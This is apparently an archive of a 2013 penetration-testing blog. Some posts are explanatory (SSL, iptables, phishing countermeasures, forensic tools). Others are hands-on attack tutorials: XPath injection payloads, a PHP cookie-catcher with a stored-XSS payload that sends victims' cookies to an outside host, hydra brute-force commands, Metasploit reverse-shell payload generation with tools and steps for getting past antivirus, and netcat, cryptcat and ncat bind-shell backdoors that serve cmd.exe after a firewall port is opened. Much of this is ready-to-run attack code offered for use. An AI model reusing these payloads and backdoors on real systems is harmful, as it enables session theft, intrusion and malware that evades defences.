Tuesday, December 24, 2013

Wireless Attacks Unleashed

As we all know, wireless networks are spread at each and every part of the world, starting from personal home to corporate business environments, schools/universities, cafes, etc. The major merit of wireless networking is to eliminate the big and untidy cables, which acquires space and unspoils the look of your working area. But as we all know, each coin has two sides. There are demerits of wireless networking as well. It comes with high possibility of attacks on it. In this article I am going to describe different techniques of attacks on wireless networks and what we should do to prevent them.

Let’s start with WLAN protocol, which is also known as 802.11 protocol, commonly used for wireless networking. The major function of this protocol is to link more than one device. It uses spread spectrum signals. The functionality of these signals is based on radio frequency communication where networking is established between two point-to-point end devices consisting of a transmitter and a receiver. In this mechanism, participants (in terms of end devices) must have transmitters and receivers to send and receive signals.


To connect to the wireless network, each participant must have wireless AP (Access Point – also known as Wi-Fi hot-spot) along with the wireless adaptor. The AP acts as a walkie-talkie. It converts radio signals into digital signal and vice-versa. When AP transmit the signals, those signals have SSID, known as service set identifier & information of network identification. The receiver detects the signals and lists the available wireless network around him/her, along with the signal strength. Not only this, it also identifies whether the AP is using any security, and if yes, then what is the level of security. As its wireless network, it allows more than one node to let those nodes connect with the network, so that is why authentication is important to ensure there is not any malicious Internet user lying in that network. The AP holds this responsibility.

Wednesday, December 18, 2013

Creating custom username list & wordlist for bruteforciing.

During brute-forcing every time you need custom  password list & username list. Username list is as well as important as password list, it should be unique for every organization.If we use traditional large number of username list , then it will be tedious process.Custom username list also useful in username enumeration.

Creating custom username list:-


(1)Jigsaw:-

During information gathering stage , you may use jigsaw script. It is great script for gathering employees `s details like fullname, position, department, email addresses.You should use script with your jigsaw credential.


some times email address`s initial can be username of employee.So you can get different username from output of jigsaw script.


(2)Username script:-

If you have full name of users then you can use username.py script to generate possible username by using different combination of first name & last name.


I also write bash script which generate possible username using first name, last name & birth date.


Creating Custom word list:-


(1)Cewl:-

Custom Word List generator. CeWL is a ruby app which spiders a given url to a specified depth, optionally following external links, and returns a list of words.


(2)Wyd:-

wyd is a password profiling tool that extracts words/strings from supplied files and directories. It parses files according to the file-types and extracts the useful information, e.g. song titles, authors and so on from mp3's or descriptions and titles from images.


(3)Cupp:-

People spend a lot of time preparing for effective dictionary attack. Common User Passwords Profiler (CUPP) is made to simplify this attack method that is often used as last resort in penetration testing and forensic crime investigations. A weak password might be very short or only use alphanumeric characters, making decryption simple. A weak password can also be one that is easily guessed by someone profiling the user, such as a birthday, nickname, address, name of a pet or relative, or a common word such as God, love, money or password.

Wednesday, December 11, 2013

Everything About Linux Iptables/Linux Firewall

Introduction
Firewalls are used to monitor and control the inbound and outbound traffic on the protected network. They have an ability to block and allow the internal as well as external services within the network. Before allowing access to the service, a firewall may also force the client / user to pass through an authentication. Sometimes a firewall can be also used in IPSEC tunnels as a platform. It monitors security-related events.

Packet Filtering
The packet filtering mechanism mainly contains inspection on TCP/IP and UDP packets. It also includes all ports in its inspection. In this process, certain rules are written for allowing and rejecting the packets passing through the network. The rules written in the firewall may contain TCP and UDP port numbers, source and destination addresses. One can implement firewall rules which may work in both inbound and outbound directions.

Types of Firewalls
There are basically four types of firewalls:
  1. Packet Filter Firewall
  2. Stateful Packet Filter Firewall
  3. Circuit Level Gateway
  4. Application Level Gateway
Packet Filter Firewall
This firewall comes into play when an administrator wants only certain packets to enter into the protected network. In this case, each packet will be monitored and inspected before passing through the network, and after monitoring and inspecting, the firewall will decide whether to let it pass or not.


There are two types of packet filter mechanisms:
  1. Stateful Packet Filtering
    These types of firewalls are known as a smart / clever firewall. If the firewall remembers the packets it allowed and blocked in the network, then it is known as Stateful packet filtering. Sometimes it is also called a dynamic packet process.
  2. Stateless Packet Filtering
    In this case, information about all those previous packets passed through the networks is not being remembered by a firewall. This type of firewall can be bypassed and easily fooled by attackers, and is especially dangerous for UDP data packets. This firewall will never come to know whether the given packet is a part of existing connection or any rough useless packet, because it isolates each and every packet.
  3. Stateful Filter Firewall
    I have already mentioned about the Stateful packet filtering process in the above section. Additionally, this type of firewall keeps a track record of TCP streams to inspect each and every packet passing through and in and out of the network. Generally this type of firewall is only constructed to inspect packets which are coming in only one direction, from client to server. There is an automatic process which handles counter requests (replies) going from server to client. It has an ability to support a wider range of protocols such as IRC, FTP, etc…


    TO READ FULL ARTICLE ALONG WITH PRACTICAL IMPLEMENTATION OF FIREWALL, CLICK ON BELOW LINK TO VIEW


Monday, December 2, 2013

Transport Layer Security - Part 2 SSL

Introduction
I have already discussed about SSL in my previous article. Here I will be explaining you SSLv3. It is developed by Netscape company .In this section I will discuss on SSLv3.

General SSL Architecture
It is designed to secure end-to-end service on the internet. I will illustrate that SSL is not a single handed protocol. It is a layer of more than one protocol such as
a.    SSL record protocol
b.    SSL handshake protocol
c.    SSL change cipher spec protocol
d.    SSL alert protocol

READ FULL ARTICLE AND DROP YOUR PRECIOUS COMMENT AT :  http://resources.infosecinstitute.com/transport-level-security-part-2-ssl/
 

Friday, November 29, 2013

XPATH Injection Tutorial

XPath is a language that has been designed and developed to operate on data that is described with XML. The XPath injection allows an attacker to inject XPath elements in a query that uses this language. Some of the possible goals are to bypass authentication or access information in an unauthorized manner.

We are gonna learn using simple example. Download code from here & put it in your local server directory.(Code is created by Amol Naik )

Sample XML Document which we gonna use:-

<Employees>
<!-- Employees Database -->
  <Employee ID="1">
    <FirstName>Johnny</FirstName>
    <LastName>Bravo</LastName>
    <UserName>jbravo</UserName>
    <Password>test123</Password>
    <Type>Admin</Type>
  </Employee>
  <Employee ID="2">
    <FirstName>Mark</FirstName>
    <LastName>Brown</LastName>
    <UserName>mbrown</UserName>
    <Password>demopass</Password>
    <Type>User</Type>
  </Employee>
  <Employee ID="3">
    <FirstName>William</FirstName>
    <LastName>Gates</LastName>
    <UserName>wgates</UserName>
    <Password>MSRocks!</Password>
    <Type>User</Type>
  </Employee>
  <Employee ID="4">
    <FirstName>Chris</FirstName>
    <LastName>Dawes</LastName>
    <UserName>cdawes</UserName>
    <Password>letmein</Password>
    <Type>User</Type>
  </Employee>
</Employees>

Bypass Authentication:-



Browse to the login.php page; here we can see simple login form.

Bypass Authentication


If the application does not properly filter such input, the tester will be able to inject XPath code and interfere with the query result. For instance, the tester could input the following values:

Username: ' or '1' = '1
Password:  ' or '1' = '1

Bypass Authentication using XPATH injection
Looks quite familiar, doesn't it? Using these parameters, the query becomes:

string(//Employee[uname/text()='' or '1' = '1' and passwd/text()='' or '1' = '1']/account/text())

As in a common SQL Injection attack, we have created a query that is always evaluated as true, which means that the application will authenticate the user even if a username or a password have not been provided.


Blind Xpath Injection:-


If there is no knowledge about the XML data internal details and if the application does not provide useful error messages that help us reconstruct its internal logic, it is possible to perform a Blind XPath Injection attack whose goal is to reconstruct the whole data structure.

Browse to the search.php page. Enter any number, When you provide number it will display FirstName related to their ID.

Blind XPATH Injection
Enter ' or '1' = '1 in search , & you will get all FirstName regardless of any ID(Number).

Blind XPATH Injection
In blind Xpath injection we have to provide special crafted query to application, if query is true we will get result otherwise we will not get any result.Till now We don`t know about any parent or child node of XML document.

Guessing of parent node:-


Supply following query to application & observe result.

' or substring(name(parent::*[position()=1]),1,1)='a

Nothing append , we don`t get FirstName of users.It means first letter of parent node is not "a". Now supply following query

' or substring(name(parent::*[position()=1]),1,1)='E

Blind XPATH Injection
You get result , It means first letter of parent node is "E"

To guess second letter of parent node supply following query

' or substring(name(parent::*[position()=1]),2,1)='m

Following the same procedure, we can extract the full name of the parent node, which was found to be 'Employee'.

We can also get child node. Browse to the xpath.php page & enter following query.

//Employee[position()=3]/child::node()[position()=4]/text()

get-child-node
You got output from parent node Employee id 3 & child node whose position is 2.


To get whole document put following query.

//Employee

Blind Xpath injection
It`s just concept how to retrieve data from XML document using XPATH injection.XPath contains two useful functions that can help you automate the preceding attack and quickly iterate through all nodes and data in the XML document:

  • count() returns the number of child nodes of a given element, which can be used to determine the range of position() values to iterate over.
  •  string-length() returns the length of a supplied string, which can be used to determine the range of substring() values to iterate over.
I used recon-ng xpath bruteforcer for xpath injection attack & we will get back end XML file.

xapth-bruteforcer

Useful Links & Blind XPATH injection Tools:-

https://www.owasp.org/index.php/XPATH_Injection

https://www.owasp.org/index.php/Blind_XPath_Injection

XPATH BLIND EXPLORER:-  http://code.google.com/p/xpath-blind-explorer/downloads/list

XCAT:-  https://github.com/orf/xcat

Monday, November 25, 2013

Transport Layer Security - Part 1

This is a non-technical guide which will make you familiar with the transport layer. The main purpose of writing this guide is to point out why we need major security implementation on the transport layer. What if the components of this layer get compromised?


Introduction
In this today’s digital world, every business has their website. If it is a small firm or any big agency which is government agency or non-government agency, they have a website and they use websites. It is clearly visible that number of individuals and companies who are accessing the internet has rapidly increased. As the businesses around the globe are rapidly increasing, they want the internet to be act as web e-commerce for their business to manage everything centrally. However, over the years we are watching that web services across the internet are majorly vulnerable in various ways. None of the business wants to put themselves into vulnerable environment. As a result, the need for security in the corporate world is also in demand.

Suspicious File Analysis With PEFRAME

In this article I am going to conduct a walk through with a nice python tool named PeFrame. This tool should be an analyst’s first choice in order to analysis a piece of static malware. I am going to discuss each and every feature provided by this tool and I will also show you why it is important to find information through the malware.

What is Peframe?

This is a python-based. Tool used to assist in the analysis of PE files. There are many different tools available for malware analysis, but this tool is strictly built for portable executable malware analysis such as .exe and .dll files.


CLICK HERE TO READ FULL ARTICLE : http://infosecninja.blogspot.co.uk/2013/11/suspicious-file-analysis-with-peframe.html

Wednesday, November 20, 2013

Broken Authentication & Session Management in Mutillidae

Broken Authentication and Session Management is on number 2 in OWASP Top 10 vulnerability list 2013. In mutillidae , it contain three subsection.

  • Authentication Bypass
  • Privilege Escalation
  • Username Enumeration

We have already covered Username enumeration in last article & we got valid username list which exist in database. Today we are going to use authentication bypass method.

  1. Using cookie
  2. Using brute-force
  3. Using SQL injection

(1)Authentication Bypass using cookie:- 

As we know that , mutillidae is vulnerable to XSS, so we can capture cookie with help of XSS. We are going to take advantage of persistent XSS.

http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php

Above link is vulnerable to persistent XSS attack. We can submit html to add blog section.so we are going to use cookie-catcher.

Content of cookie_catcher.php :-

<?php
header ("Location: http://192.168.56.1");
$cookie = $_GET['c'];
$ip = getenv ('REMOTE_ADDR');
$date=date("j F, Y, g:i a");;
$referer=getenv ('HTTP_REFERER');
$fp = fopen('cookies.html', 'a');
fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
fclose($fp);
?>

Upload your cookie_catcher.php to server. For demo i used my local apache server & after execution of script it will redirect to 192.168.56.1.You can change the code according to your need. It will grab IP, cookie, Referer, time & date.


Now as anonymous user , we will add blog entry.I used other OS on my virtual box for attack.

(1)Open http://192.168.56.1/mutillidae/index.php?page=add-to-your-blog.php

(2)Submit following html to blog

<html>
<body>
<b> nirav k desai</b>
<u>help me</u>
<iframe frameboarder=0 height=0 width=0 src=javascript:void(document.location="http://192.168.56.1/cookie_catcher.php?c="+document.cookie) </iframe >
</body>
</html>

authentication-bypass-using-cokkie

Replace Link http://192.168.56.1/cookie_catcher.php to your uploaded cookie_catcher.php

(3)Now when "admin" or any "logged user" show your added blog entry , you will get his cookie, i.p., date & time.

persistent-xss

(4)To view cookie open cookie.html.

cookie-catcher
 
(5)Now you can use any cookie manager add-on to edit cookie; replace cookie which we got.

cookie-manager

(6)After reload we got admin access to web-application.

admin-access

(2)Authentication Bypass Using bruteforce:- 

You can use hydra or burpe intruder to bruteforce login form of application.

hydra -l admin -P /root/pass.txt  127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

Bruteforce-Using-Hydra

(3)Authentication Bypass Using sql injection:- 

We can inject special database characters or SQL timing attacks into page parameters. We are going to use login page; and inject sql character to  login form.

You can use SQL injection cheat sheet & we will brute-force  using SQL statements.Save it to file.

hydra -l admin -P /root/sql 127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

SQL-injection_cheat-sheet

And we got for valid SQL statements ; with help of it we can bypass admin panel.

Saturday, November 16, 2013

How to solve compile error in veil?

As you know, veil is AV evasion framework for metasploit payload. On the 15th of every month, for the next year, at least one new payload module will be released.Yesterday they released two new payload.

  1. pure windows/meterpreter/reverse_tcp stager, no shellcode
  2. pure windows/meterpreter/reverse_tcp windows service stager compatible with psexec, no shellcode

Compiler Error in c payloads:-


 Available c payloads:

    VirtualAlloc                         Poor
    VoidPointer                         Poor
    meter_rev_tcp                     Excellent
    meter_rev_tcp_service        Excellent

c/meter_rev_tcp

I used c/meter_rev_tcp. After setting of LHOST & LPORT ; when i try to generate it ; i got error.

sh: i686-w64-mingw32-gcc: command not found

i686-w64-mingw32-gcc

Okay now we successfully generated payload file, but we get compiler error while compiling into cross-platform exe.

Error clearly suggest that i686-w64-mingw32-gcc is not installed.The mingw-w64 project is a complete run-time environment for gcc to support binaries native to Windows 64-bit and 32-bit operating systems.In short, to compile the payload for 64 bit windows ; we have to install mingw-w64. 

In case of 32 bit windows os , we can compile it,because when you setup veil environment mingw32 installed using wine.

Compile payload for 32 bit:-


root@bt:~# cd .wine/drive_c/MinGW/bin/

root@bt:~/.wine/drive_c/MinGW/bin# wine mingw32-gcc.exe /root/veil-output/source/output.c -lwsock32  -o output.exe

mingw32-gcc

So our payload is compiled into exe for 32 bit windows.

Compile payload for 64 bit:-


For this purpose you have to install mingw32-w64.

Download from here & build it.If you don`t want to install it; then you can use pre-compiled version.

root@bt:/media/tools/mingw-w64-bin_i686-linux_20111031_sezero/cross_win64/bin# ./x86_64-w64-mingw32-gcc /root/veil-output/source/output.c -lwsock32 -o output.exe

I don`t test compiled exe  in 64 bit, so if anyone use it, please let me know exe is working or not.

If you want to build MinGW-w64 for Win32 and Win64 using automated bash script, click here.

Compiler error in C#:-

Available c# payloads:

    VirtualAlloc                   Poor
    b64SubVirtualAlloc       Normal

b64SubVirtualAlloc

root@bt:~/Downloads/Veil-master# ./Veil.py -l c# -p b64SubVirtualAlloc --msfpayload windows/meterpreter/reverse_tcp -o payload --msfoptions LHOST=192.168.56.101 LPORT=443

Our source file has been generated and got following error.
error CS2007: Unrecognized command-line option: `-platform:x86'

error CS2007

gmcs /root/veil-output/source/payload.cs 

error CS2007

Now our exe is generated,it`s in same source folder.

Sunday, November 10, 2013

Username Enumeration in Mutillidae using Burpe Intruder.

Mutillidae  is a free, open source, vulnerable web-application providing a target for web-security tester. Mutillidae can be installed on Linux and Windows using LAMP, WAMP, and XAMMP.

Username Enumeration :- We have an application that will reveal to us when a username exists on the system which can be used in further step like brute-force account.


In Mutilliade login page , when you provide valid username & invalid password , web-application reply us that password incorrect.

Username Enumeration


When we provide invalid username ; then application tell us that Account does not exist.

Username Enumeration Mutillidae

So by monitoring web-application message one can know that username is valid or not.

First we will examine source code of page ; when we provide valid username reply is "var lAuthenticationAttemptResultFlag = 1" & when we provide invalid username reply is "var lAuthenticationAttemptResultFlag = 0"

var lAuthenticationAttemptResultFlag = 1    It means username exist.

var lAuthenticationAttemptResultFlag = 0    It means username does not exist.


Alternatively we can do this by saving both page (valid username & invaild username) source code in text file & then use diff command.

root@bt:~# diff login password
762c762
< var lAuthenticationAttemptResultFlag = 0;
---
> var lAuthenticationAttemptResultFlag = 1;


Now Open burpe suite, setup listener ; try to sign in from browser & capture request.

Burpe-Request


Now right click on request & click on send  to inrtuder.

For position we choose only username.

Burpe-Intruder

On payload tab  ---) payload option  ----) load sample username list.

Intruder-Payload

In option tab      ---)    Grep match     ---) Add
var lAuthenticationAttemptResultFlag = 1; var lAuthenticationAttemptResultFlag = 0;

Intruder-Option

Click on intruder ---) start Attack

Now Burpe make request to login page & examine request & classified responce according to option which we provided.

Intruder-Attack

Click on save , result table & Delimiter click on custom & put ";" ,then select column which we need , in this case i select payload,var lAuthenticationAttemptResultFlag = 1,var lAuthenticationAttemptResultFlag = 0 and then save it.

Intruder-Result

Saved file is look like following format.

Intruder-saved-file


In file first is username ; then true means username exist , false menas username is invalid. So now we only need entry which second column is true.

Possible-Username

So i saved this value in another temp file from where you can extract username from file using delimiter. I used simple python script for this purpose.


Username List
Finally we got list of username which exist on system.

Monday, November 4, 2013

Scalpel : Data Recovery From Byte Strings

In digital forensics, file carving is an essential process. It is a technique in which investigator uses databases of headers as well footers. These headers and footers contain byte strings. So, suppose you have 5 JPEG files. So all those 5 files will have same header &amp; footer byte strings. So this tool carves data by analyzing that byte string. This Is an advance tool as it also carves file even after its metadata is removed.

Design of Scalpel
It’s a high performance file carving utility which is designed based on 2 principles.
1.    Economical yet flexible : This tool is designed in such a way that it can run on any machine which is having still those ancient Pentium II processors with 256 or even less MB ram. It can also run on Knoppix, Helix or any other Linux system. Additionally this tool is capable of recovering data of any larger size.

2.    Time Complexity : Here I am using this “High Performance” word frequently because when we talk about high performance, we always consider quality along with time. This tool is carving files in no time without compromising the quality of the carving service.


READ FULL ARTICLE ...CLICK HERE...

Phishing Countermeasures Unleashed

In this article I have my best to gather and explain all those possible ways by which phishing can be avoided. Here I am going to explain Phishing counter measures in very details. As you know phishing is kind of technical and psychological attack on human nature, which make him/her to reveal their sensitive information to the attacker. For more information on phishing you may visit Wikipedia and search for a topic “Phishing”. Here I am going to provide you all possible counter measures for phishing attacks.

INTRODUCTION

Phishing attack is a complex combination of technology as well as psychology. There are numerous ways in which people are being made fools and they can be conned by hitting on unsecured website links. Especially with the growing of the marketing industry, these types of attacks are being risen. 2007 case study shows that phishing attackers were collecting and purchasing Google AdWords in order to install RAT on victim’s systems. By this attacker can click on a couple of adds through which they can earn some money.

1.    Auto Generate Domain Specific Password
Many researchers have developed such kind of  mechanism in which when you give username and password, it turns into domain specific password and that is even via transparently method. The basic idea behind this is to hashing of passwords with a secret key along with website domain name. Web site domain name is very important because it will tell that password to go into that domain [1].

TO READ FULL ARTICLE CLICK HERE ...

Wednesday, October 30, 2013

List of Differnet AV evasion Frameworks.

Today we are gonna talk about different AV evasion frameworks for metasploit payload & how to use them? It`s very imporatant when you know which AV you have to bypass, because we don`t have to worry about FUD. Some payload can bypass specific AV ; while other AV can not be bypassed using that payload.

(1)Veil:-


Veil is python based tool which create FUD payload , One of the best framework for AV evasion. On the 15th of every month, at least one new payload module will be released.

Click here for how to install & use Veil?

(2)AV0id :-


Anti-Virus Bypass Metasploit Payload Generator Script.

wget https://github.com/nccgroup/metasploitavevasion/archive/master.zip
unzip master.zip
cd metasploitavevasion-master/
./avoid.sh

Antivirus Evasion


If you are using other interface than eth , then you have to change in script avoid.sh . For exmaple ; i am using ppp0 interface ,so open avoid.sh file & replace line 150 which is IP=$(ifconfig "$IPINT" |grep "inet adr:" |cut -d ":" -f 2 |awk '{ print $1 }') with IP=$(ifconfig ppp0 | awk '/inet addr/ {split ($2,A,":"); print A[2]}').


AV-Reports-For-payload


Click here for original author`s blog.


(3)Syringe:-


wget https://syringe-antivirus-bypass.googlecode.com/files/syringe%200.1.tar
tar xf syringe\ 0.1.tar
./syringe.sh

Antivirus-Evasion-Using-Syringe

As mention previously , change interface type in script if you are not using eth. Replace line 10 which is export interface=eth0 to export interface=ppp0.


AV-Reports-For-syringe-payload 

(4)Shellcodeexec:-


git clone https://github.com/inquisb/shellcodeexec

we are gonna use downloaded shellcodexec in third step on victim machine.

(1)msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.56.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

(2)msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.56.1 E

(3)C:\WINDOWS\Temp>shellcodeexec.exe <msfencode's alphanumeric-encoded payload>

shellcodeexex-AV-report

Click here for detail tutorial on  how to use shellcodeexec?

(5)Hypersion:-


Hyperion is a runtime encrypter for 32-bit portable executables.

wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip
unzip Hyperion-1.0.zip
cd Hyperion-1.0
wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe

Now generate metasploit payload.

hyperion-payload

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=443 -f exe >payload.exe
wine crypter.exe payload.exe encrypted_payload.exe

AV-report-for-hyperion-payload 

(6)Crypter.py:-


Download it from below link .
http://home.base.be/%72%68%69%6e%63%6b%78%74/script.zip
unzip  script.zip
python crypter.py

crypter.py

If you get error while running then change path of structure.c in line 45 & save it , run again.

AV-report-for-crypter.py-payload

(7)Brute-force AV Evasion :-


Genpayloads.py is script to generate lots of payloads , then scan folder for specific after that you have some binary left in folder which does not detected by specific AV.

Click here for Original tutorial

wget https://raw.github.com/obscuresec/random/master/GenPayloads.py
python GenPayloads.py windows/meterpreter/reverse_tcp 192.168.1.2 443 1000 yes

(8)Finding Simple AV Signatures with PowerShell :-


Awesome tutorial here to find AV signatures & then change specific bit which trigger AV . It only works with signature-based antivirus .

(9)Powershell:-


Bypass AV using SET powershell module using Batch file

Get shell using powersploit

Deliver powershell payload using macro

(10)Get Shell Using VB script:-


Metasploit has a couple of built in methods you can use to infect Word and Excel documents with malicious Metasploit payloads. You can also use your own custom payloads as well.

For details tutorial click here

(11)Ghost Writing ASM :-


Using Metasm To Avoid Antivirus Detection. First generate metasploit payload in raw format then disassmble using metasm which come with metasploit.Add anything you want so long as you don’t break the functionality of the application.After that compile into EXE.

For tutorial click here .

(12)Different Pivoting technique to bypass AV :-


Following are framework & module which are mostly used after getting credentials. It does not flag by AV like traditional psexec.

(1)Veil-Catapult

(2)SMBExec

(3)Keimpx

(4)PTH suite

(5)Metasploit module:- powershell_psexec , psexec_psh , psexec_command

If you know other methods for AV evasion then please comment here.

Monday, October 28, 2013

SSL Unleashed

In this article I am going to tell you everything about SSL that what it is why we need it, technical and non technical aspects of SSL etc.. This article covers the introduction, SSL certificate, Encryption, process of encryption and how your browser interact and trust that certificate provided by the website you are visiting.

Existence of SSL
There are basically 2 aspects of SSl. One is Encryption and second is Identification.  Now encryption is what you hide the content of the data sent from one machine to another machine. It is done by changing the content of the data in identical to garbage form which is human readable but not human understandable. It is exactly like speaking in different languages with what one person is not familiar. I am Indian if someone speaks in Russian language, it is not understandable by me. So here Russian language is like encrypted language for me. However if I get a translator and he/she translates that Russian language into Hindi  then I can say that now that is understandable by me. So it is said that message has been decrypted. Identification is related to trust.  In the previous scenario, how can I trust the translator who is converting Russian language to Hindi? Is she/he legitimate ? Can I trust him/her? In the digital world, it is something like this. Your machine has to trust the SSL certificate (security mechanism), provided by the website via an SSL certificate issuing vendor.

To read full article click here..

Thursday, October 24, 2013

Backdoor using Netcat, cryptcat , ncat.

Today we are gonna talk about Netcat & its alternative ; i assume that all of you are familiar with Netcat. If not than read here.  Also i assume that you have already open port 455 using following command.

netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL

Attacker `s I.P : 192.168.56.1

Victim`s I.P.     : 192.168.56.101

We will talk about Netcat, cryptcat & ncat.

(A)Netcat:-


Netcat is used as backdoor. After gaining access to machine , we are creating "netcat" as startup service using changes to the system registry . And then we are gonna open port for communication. At attacker side just start  netcat listener. Here is tutorial on how to create netcat backdoor?

But if you know about method used in that tutorial ; there are some disadvantages of using netcat.

(1)Most of AV flag netcat as hacking tool :- I know You can use crypter , but still general behavior detection  possible by AV.

netcat-virustotal



(2)Clear text communication (No encryption):-anyone from same network can view your communication.Also due to clear text communication firewall or AV can popup & block our communication.

netcat-capture-traffic-using-wireshark

(3)No authentication:- anyone can start listner to connect back to our backdoor , because there is no mechanism to verify that user are authorized or not.


(B)Cryptcat:-


Cryptcat is same as netcat but in advanced it provide encryption & authentication mechanism.

How to install cryptcat?


In case of backtrack , apt-get install cryptcat .

If you are in other linux OS , then you have to manually installed it from source ; because in repository it does not come with e option , so we can not bind any program to it.

So download source from here .

unzip it , change directory & enter following command

make unix

To make exe(windows compatible) from source , use visual studio.

root@bt:~# cryptcat -h
[v1.10]
connect to somewhere:    nc [-options] hostname port[s] [ports] ...
listen for inbound:            nc -l -p port [-options] [hostname] [port]
options:
    -e prog            program to exec after connect [dangerous!!]
    -g gateway      source-routing hop point[s], up to 8
    -G num            source-routing pointer: 4, 8, 12, ...
    -h                     this cruft
    -k secret          set the shared secret
    -i secs              delay interval for lines sent, ports scanned
    -l                      listen mode, for inbound connects
    -n                     numeric-only IP addresses, no DNS
    -o file               hex dump of traffic
    -p port             local port number
    -r                     randomize local and remote ports
    -s addr             local source address
    -u                     UDP mode
    -v                     verbose [use twice to be more verbose]
    -w secs            timeout for connects and final net reads
    -z                     zero-I/O mode [used for scanning]

Most of options are same as netcat, but look at new option as -k , it provide password for communication.

On victim machine type following command

cryptcat -Ldp 455 -e cmd.exe

On attacker side , setup listner

cryptcat 192.168.56.101 455

backdoor-using-cryptcat

Look at following figure ; where we capture traffic using wireshark ; it`s encrypted.

cryptcat-capture-traffic

You can also provide -k option for authentication.So in case of cryptcat we got authentication & encryption.

But still it detected by AV.

cryptcat virustotal
                                            Virustotal link

(3)Ncat:-


Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat.Ncat  come with nmap , so in attacker side we have already installed ncat. 

To download ncat for windwos click here.

View man page of ncat or ncat --help ; it has so many option.

For encryption & authentication you can use ssl ,ssl cert, ssl key ,ssl verify.

on victim side:-

ncat -lvp 455 --ssl -e cmd.exe --allow 192.168.56.1

I encrypt communication using ssl & only allow 192.168.56.1 ip to connect back.It`s possible to connect back using spoofing I.P.

on attacker side

ncat 192.168.56.101 445 --ssl

ncat-backdoor


And it does not detected by AV.


cryptcat virustotal


So with help of ncat , we can get around of our problems which are no-authentication, no-encryption, caught by AV.